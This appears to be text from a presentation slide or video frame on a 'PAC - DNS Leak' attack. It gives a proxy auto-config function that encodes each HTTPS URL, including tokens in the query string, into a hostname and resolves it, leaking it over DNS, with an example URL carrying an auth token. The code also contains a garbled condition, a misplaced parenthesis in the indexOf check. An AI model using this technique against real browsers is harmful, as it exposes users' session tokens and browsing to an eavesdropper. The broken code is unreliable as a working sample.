 PAC - DNS Leak
Remove / encode special characters in URL to allow leaking over DNS
function FindProxyForURL(url, host) {
if (url.indexOf('https' == 0) {
var leakUrl = (url + '.leak').replace(/[^\w]+/gi, '.');
dnsResolve(leakUrl);
}
return 'DIRECT';
}
https://example.com/login?authtoken=ABC123XYZ